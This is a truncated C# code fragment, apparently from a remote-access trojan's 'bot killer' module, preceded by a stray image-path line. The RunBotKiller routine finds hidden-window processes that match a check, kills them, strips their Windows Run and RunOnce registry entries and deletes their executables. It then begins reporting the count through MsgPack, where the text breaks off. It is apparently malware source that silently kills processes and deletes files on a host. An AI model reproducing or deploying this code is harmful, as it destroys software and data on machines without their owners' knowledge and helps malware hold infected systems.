 public void RunBotKiller()
{
foreach (Process p in Process.GetProcesses())
{
try
{
if (Inspection(p.MainModule.FileName.ToLower()))
if (!IsWindowVisible(p.MainWindowHandle))
{
string pName = p.MainModule.FileName;
p.Kill();
RegistryDelete(@"Software\Microsoft\Windows\CurrentVersion\Run", pName);
RegistryDelete(@"Software\Microsoft\Windows\CurrentVersion\RunOnce", pName);
System.Threading.Thread.Sleep(200);
File.Delete(pName);
System.Threading.Thread.Sleep(200);
count++;
}
}
catch { }
}
if (count > 0)
{
MsgPack msgpack = new MsgPack();